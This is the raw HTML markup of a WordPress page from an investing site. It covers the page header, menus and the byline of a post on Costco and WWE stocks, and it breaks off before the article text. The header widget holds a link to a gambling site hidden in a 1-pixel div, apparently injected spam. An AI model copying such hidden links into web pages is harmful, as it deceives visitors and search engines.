<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2Cregular%2C500%2C600%2C700%7CNoto+Sans%3Aregular%2Citalic%2C700%2C700italic%7COpen+Sans+Condensed%3A300%2C300italic%2C700%2C900&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-31.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/global.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-7833-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-7833.css?ver=1748557033' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-8720-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-10959-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257' media='all' />
<link rel='stylesheet' id='elementor-post-10964-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://investingsalary.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-P3F3XNN" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["investingsalary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3F3XNN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://investingsalary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investingsalary.com/wp-json/wp/v2/posts/7833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investingsalary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://investingsalary.com/?p=7833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fstocks%2F3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fstocks%2F3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript" async data-rocket-src="https://js.sparkloop.app/embed.js?publication_id=pub_9054adde34eb" data-sparkloop></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-270x270.png" />
		<style id="wp-custom-css">
			h1.entry-title {
display: none;
}



@media screen and (max-width: 800px) { .strong-view {
	padding-bottom: 50px;
} }

.elementor-widget-container .menu {
    list-style-type: none;
    margin: 0;
}



/* Limit page height so that the footer does not reach the header in desktop mode */#page {
    display: flex;
    flex-direction: column;
	min-height: 62.5vh;
}
.admin-bar #page{
	min-height: calc(62.5vh - 32px);
}
#page .site-content{
    flex-grow: 1;
}


.single-elemenfolio .featured-thumb {
	display: none;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7833 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-31 elementor-page elementor-page-7833 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="10959" class="elementor elementor-10959 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73d0ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d0ef8" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45f8d4" data-id="d45f8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb4c709 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb4c709" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee416fa" data-id="ee416fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c81d5d9 elementor-widget elementor-widget-image" data-id="c81d5d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://investingsalary.com/">
							<img fetchpriority="high" width="1200" height="98" src="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp" class="attachment-full size-full wp-image-8644" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp 1200w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-300x25.webp 300w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-1024x84.webp 1024w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-768x63.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17140e6" data-id="17140e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a60c9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95a60c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1748462548">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item" tabindex="-1">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item" tabindex="-1">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item" tabindex="-1">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item" tabindex="-1">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item" tabindex="-1">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item" tabindex="-1">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item" tabindex="-1">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item" tabindex="-1">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item" tabindex="-1">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item" tabindex="-1">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item" tabindex="-1">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item" tabindex="-1">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item" tabindex="-1">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item" tabindex="-1">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f11eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f11eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92edf4b elementor-hidden-tablet" data-id="92edf4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c37a61 elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="7c37a61" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://www.cryptohopper.com/widgets/js/script" defer></script>
<div class="cryptohopper-web-widget" data-id="2"></div>
<div style="overflow:hidden;height:1px"><a href="https://gel-ticitl.com/">sweet bonanza</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b89e3a" data-id="3b89e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d53709 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="0d53709" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://investingsalary.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-0d53709">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-0d53709" placeholder="Search Quotes, News, or Comp..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-post" data-elementor-id="7833" class="elementor elementor-7833">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-26dd70cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26dd70cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52cffefd" data-id="52cffefd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fccd653 elementor-widget elementor-widget-spacer" data-id="4fccd653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d42b677 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d42b677" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61692152" data-id="61692152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e434db4 elementor-widget elementor-widget-heading" data-id="4e434db4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-601feff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="601feff" data-element_type="section" id="stop">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-706d09c4" data-id="706d09c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b60c8bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b60c8bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2f09d5" data-id="5b2f09d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b919805 elementor-mobile-align-left elementor-align-left elementor-widget elementor-widget-post-info" data-id="3b919805" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2d4f5fa elementor-inline-item" itemprop="author">
						<a href="https://investingsalary.com/author/shamsulzoha5/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Shams ul Zoha					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5e96cbb elementor-inline-item" itemprop="datePublished">
						<a href="https://investingsalary.com/2023/01/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 6, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3d9eda9 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										7:22 am					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557bcf54" data-id="557bcf54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f4e000d elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons-mobile--align-left elementor-share-buttons--align-right elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="4f4e000d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7f36ffe2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7f36ffe2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
